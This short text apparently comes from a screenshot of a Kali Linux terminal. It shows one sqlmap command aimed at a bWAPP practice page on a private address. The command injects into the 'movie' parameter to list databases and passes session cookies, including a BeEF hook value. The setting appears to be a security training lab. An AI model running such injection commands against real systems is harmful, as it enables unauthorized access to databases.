 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.254/bWAPP/sqli_13.php" --cookie="security_level=0; BEEFHOO
K=1Ta6cRw76Pgf2kJsYkk2jWs3zgAnIOxrtqrnliw51EYhroECfwGMOeqm8rACKczxs8Ow2l1tV65Yp5qn;; PH
PSESSID=0d10a3ddf3659c469e632bb76e8cd4a8" --data "movie=1&action=go" -p "movie" --dbs